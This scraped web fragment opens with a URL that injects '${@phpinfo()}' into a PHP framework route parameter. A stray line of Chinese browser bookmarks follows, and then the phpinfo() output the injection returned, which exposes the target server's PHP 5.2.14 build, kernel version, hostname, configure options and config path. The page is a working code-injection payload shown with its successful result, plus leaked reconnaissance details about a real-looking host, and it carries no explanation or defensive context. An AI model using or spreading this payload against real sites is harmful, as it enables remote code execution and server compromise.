 .91.com/index.php/module/action/param1/$%7B@phpinfo()%7D
收藏网址 自己用的 学习 房子 健身 toolSite 名侦探柯南（动画片...
PHP Version 5.2.14
php
System Linux FZTEC-240049 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009 x86_64
Build Date Jul 16 2012 17:36:41
Configure Command
'./configure' '--prefix=/usr/local/php-5.2.14' '--enable-fastcgi' '--enable-
discard-path' '--enable-force-cgi-redirect' '--with-libdir=lib64' '--with-
pear=/usr/share/php' '--with-zlib-dir' '--with-bz2' '--with-libxml-dir=/usr' '--
with-gd' '--enable-gd-native-ttf' '--enable-gd-jis-conv' '--with-freetype-dir' '--
with-jpeg-dir' '--with-png-dir' '--with-ttf=shared' '--enable-mbstring' '--with-
mysql' '--with-mysqli' '--with-pdo_mysql' '--with-config-file-path=/usr/local/php-
5.2.14/etc' '--with-iconv' '--disable-ipv6' '--enable-static' '--enable-zend-
multibyte' '--enable-inline-optimization' '--enable-zend-multibyte' '--enable-
sockets' '--enable-soap' '--with-openssl' '--with-gettext' '--with-curl' '--
enable-fpm' '--enable-ftp'
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration /usr/local/php-5.2.14/etc
File
(php.ini)
Path